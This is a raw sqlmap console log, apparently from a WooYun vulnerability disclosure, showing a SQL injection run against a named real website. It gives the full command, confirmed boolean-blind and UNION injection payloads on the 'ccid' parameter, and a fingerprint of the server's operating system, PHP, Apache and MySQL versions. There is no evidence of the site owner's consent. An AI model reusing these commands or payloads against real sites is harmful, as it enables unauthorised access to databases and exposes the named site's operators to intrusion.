 C:\Python27\SQLMap>sqlmap.py -u "http://www.changjiu.com.cn/index.php?ccid=19&cid=6&id=1'''"
sqlmap
{1.0-dev-nongit-20150924}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's
responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsi
ble for any misuse or damage caused by this program
[*] starting at 22:51:21
[22:51:21] [INFO] resuming back-end DBMS 'mysql'
[22:51:21] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ccid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ccid=19 AND 2003=2003&cid=6&id=1'''
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: ccid=-4534 UNION ALL SELECT CONCAT(0x7171627a71,0x7672506d56514872666c,0x7170787171)#&cid=6&id=1'''
---
[22:51:21] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5
[22:51:21] [INFO] fetched data logged to text files under 'C:\Users\Fred\.sqlmap\output\www.changjiu.com.cn'
[*] shutting down at 22:51:21
www.wooyun.org